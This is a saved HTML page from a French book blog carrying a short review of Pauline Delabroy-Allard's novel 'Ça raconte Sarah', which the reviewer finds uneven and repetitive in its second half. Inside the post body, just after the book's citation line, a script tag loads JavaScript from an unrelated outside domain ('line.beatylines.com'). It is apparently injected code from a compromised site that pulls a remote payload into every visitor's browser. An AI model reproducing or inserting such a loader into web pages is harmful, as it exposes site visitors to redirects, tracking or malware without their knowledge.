

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levoyagedelola.com/2019/02/21/lola-lit-ca-raconte-sarah/
body_size: 12250
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Lola lit Ça raconte Sarah | Le voyage de Lola</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.levoyagedelola.com/xmlrpc.php">
    <link rel="shortcut icon" href="http://www.levoyagedelola.com/wp-content/uploads/2014/10/favicon-lola-e1413933312920.png" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Lola &raquo; Flux" href="https://www.levoyagedelola.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2019%2F02%2F21%2Flola-lit-ca-raconte-sarah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2019%2F02%2F21%2Flola-lit-ca-raconte-sarah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.levoyagedelola.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.levoyagedelola.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sugarspice-fonts-css' href='//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-style-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-responsive-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-icofont-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levoyagedelola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levoyagedelola.com/wp-json/wp/v2/posts/5959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levoyagedelola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.levoyagedelola.com/2019/02/21/lola-lit-ca-raconte-sarah/" />
<link rel='shortlink' href='https://www.levoyagedelola.com/?p=5959' />
	<style>img#wpstats{display:none}</style>
		
<style>
a, a:visited { color:#36AB8A; }
.entry-meta a { color:#797979; }
#nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/ribbon-babyblue.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }nav#main-nav > ul > li.current_page_item > a, nav#main-nav > ul > li.current_page_ancestor > a, nav#main-nav > ul > li.current-menu-item > a { color:#36AB8A; }
.widget-title em { color:#A7DBD8; }
.widget_calendar table td#today { background:#A7DBD8; }
blockquote cite { color:#36AB8A; }
blockquote { border-left-color: #A7DBD8;} {}
.button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-5959 single-format-standard custom-background wp-theme-sugar-and-spice group-blog">
<div id="page" class="hfeed site">
		<header id="header" class="site-header" role="banner">
		<div class="site-branding">

                
            <a href="https://www.levoyagedelola.com/" class="logo-img"><img src="http://www.levoyagedelola.com/wp-content/uploads/2014/10/levoyagedelola-logo21.jpg" alt="Le voyage de Lola" /></a>
            
                
		</div>
        <div id="nav-wrapper">
            <div class="ribbon-left"></div>
            <nav id="main-nav" class="main-navigation" role="navigation">
                <div class="skip-link"><a class="screen-reader-text" href="#content">Skip to content</a></div>
                <ul id="nav" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3144"><a href="http://www.levoyagedelola.com/">Accueil</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://www.levoyagedelola.com/ma-litterature/">Lecture</a></li>
<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.levoyagedelola.com/coups-de-%e2%99%a5/">Coups de ♥</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://www.levoyagedelola.com/le-defi-lecture-dalexandre/">Le coin jeunesse</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.levoyagedelola.com/mes-films/">Cinéma</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.levoyagedelola.com/a-propos/">A propos</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.levoyagedelola.com/contact-2/">Contact</a></li>
</ul>            </nav><!-- #site-navigation -->
            <div class="ribbon-right"></div>
        </div>
	</header><!-- #header -->

	<div id="main" class="site-main">
 
        <div id="primary" class="content-area">  
            <div id="content" class="site-content" role="main">

            
                
<article id="post-5959" class="post-5959 post type-post status-publish format-standard hentry category-livres tag-les-editions-de-minuit-2019 tag-pauline-delabroy-allard tag-rentree-litteraire-janvier-2019">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.levoyagedelola.com/2019/02/21/lola-lit-ca-raconte-sarah/" rel="bookmark">Lola lit Ça raconte Sarah</a></h1>

		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a href="https://www.levoyagedelola.com/author/levoyagedelola/" title="View all posts by Lola" rel="author" class="fn">Lola</a></span></span> // <span class="posted-on"><a href="https://www.levoyagedelola.com/2019/02/21/lola-lit-ca-raconte-sarah/" title="12 h 10 min" rel="bookmark"><time class="entry-date published updated" datetime="2019-02-21T12:10:09+01:00">21 février 2019</time></a></span> // <span class="comments"><a href="https://www.levoyagedelola.com/2019/02/21/lola-lit-ca-raconte-sarah/#respond"><i class="icon-comment"></i> Comments off</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
        
<div class="wp-block-image">
<figure class="alignleft"><img fetchpriority="high" decoding="async" width="250" height="341" class="wp-image-5960" src="https://www.levoyagedelola.com/wp-content/uploads/2019/02/çaraconte.jpg" alt="" srcset="https://www.levoyagedelola.com/wp-content/uploads/2019/02/çaraconte.jpg 250w, https://www.levoyagedelola.com/wp-content/uploads/2019/02/çaraconte-220x300.jpg 220w" sizes="(max-width: 250px) 100vw, 250px" /></figure>
</div>



<p class="has-text-color has-drop-cap" style="color: #100850; text-align: justify;">Ça raconte une passion dans tout ce qu&rsquo;elle a de fulgurant et de dévastateur. Ça raconte le bonheur, l&rsquo;admiration, l&rsquo;excitation, la fièvre, l&rsquo;ivresse, l&rsquo;exaltation, l&rsquo;attente, le désir&#8230; Elles se rencontrent chez des amis communs, elles sont très différentes, la narratrice prof au lycée plutôt renfermée, en latence, et Sarah violoniste, exubérante, flamboyante, exaltée, impatiente. <br />Un roman assez inégal. La première partie, très rythmée, raconte la rencontre, la gestion de la passion, elle se lit vite, en apnée. Mais la redondance dans la seconde partie a fini par me gêner. L&rsquo;auteure tourne en boucle autour d&rsquo;un pseudo mystère, l&rsquo;ensemble s’essouffle. J&rsquo;ai été déçue, dommage ! ça commençait si bien.</p>
<hr />


<p class="has-text-color" style="color: #100850;"><em>ça raconte Sarah / Pauline Delabroy-Allard &#8211; Editions de Minuit 2019 &#8211; 192p</em></p>
<script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script>	</div><!-- .entry-content -->

	<footer class="entry-meta bottom">
		
		This entry was posted in <a href="https://www.levoyagedelola.com/category/livres/" rel="category tag">Livres</a> and tagged <a href="https://www.levoyagedelola.com/tag/les-editions-de-minuit-2019/" rel="tag">Les éditions de Minuit 2019</a>, <a href="https://www.levoyagedelola.com/tag/pauline-delabroy-allard/" rel="tag">Pauline Delabroy-Allard</a>, <a href="https://www.levoyagedelola.com/tag/rentree-litteraire-janvier-2019/" rel="tag">Rentrée littéraire janvier 2019</a>.
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
                
                                
                	<nav role="navigation" id="nav-below" class="post-navigation section">
		<h1 class="screen-reader-text">Post navigation</h1>

	        <h2 class="section-title"><span>Navigation</span></h2>
		<div class="nav-previous"><a href="https://www.levoyagedelola.com/2019/02/20/lola-lit-soudain-seuls/" rel="prev"><span class="meta-nav">&larr;</span> Lola lit Soudain, seuls</a></div>		<div class="nav-next"><a href="https://www.levoyagedelola.com/2019/02/21/lola-lit-chien-loup-%e2%99%a5%e2%99%a5/" rel="next">Lola lit Chien Loup ♥♥ <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
                
            
            </div><!-- #content -->
        </div><!-- #primary -->
        
                        
        <div id="sidebar" class="widget-area" role="complementary">
        
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.levoyagedelola.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
